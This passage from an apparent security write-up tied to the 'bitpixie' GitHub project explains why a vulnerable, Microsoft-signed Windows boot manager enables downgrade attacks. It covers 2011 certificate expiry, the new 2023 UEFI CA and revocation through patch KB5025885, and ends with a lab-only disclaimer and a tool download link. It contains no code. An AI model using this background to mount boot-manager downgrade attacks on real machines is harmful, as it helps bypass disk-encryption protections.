The vulnerable boot manager used for downgrade attacks is signed by Microsoft Windows Production PCA 2011. This certificate is valid for 15 years, meaning it expires in June 2026. The Microsoft UEFI CA 2011 (used to sign third-party boot managers) and the Microsoft Corporation KEK CA 2011 (responsible for managing the database and DBX content) will also meet a similar fate. Therefore, Microsoft registered a new set of root certificates in 2023; when signing Windows boot managers, the new Windows UEFI CA 2023 will be used. Currently, the registration of this CA has not been completed automatically, but it can be done by manually applying patch KB5025885. This patch adds the new CA to the database, installs a boot manager signed by the 2023 CA, and revokes the 2011 CA by adding it to the DBX database.

Please Star

If this is helpful, please give a star to the Github project bitpixie!!! star

Disclaimer

Disclaimer: All articles by the author are technical sharing, aimed at defensive purposes. All operations are performed in a lab environment. Do not use for other purposes; otherwise, you bear the consequences.

Download Tool